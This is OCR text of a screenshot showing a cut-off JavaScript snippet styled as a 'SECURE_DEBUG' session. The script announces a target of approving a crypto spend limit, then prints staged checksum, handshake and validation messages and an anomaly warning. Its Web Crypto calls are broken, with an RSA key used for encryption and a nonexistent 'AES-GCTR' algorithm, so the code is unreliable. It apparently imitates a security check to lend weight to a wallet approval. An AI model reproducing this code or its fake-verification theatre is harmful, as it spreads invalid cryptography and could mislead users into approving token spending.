
// [SECURE_DEBUG] SessionID: 4uq1ve4dzq

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Approve spend lim
it (Hash: 0xbda1e6ad)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deri
veKey({name:"AES-GCM",salt:new Uint8Arr
ay(28)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[TRACING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_est
imate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1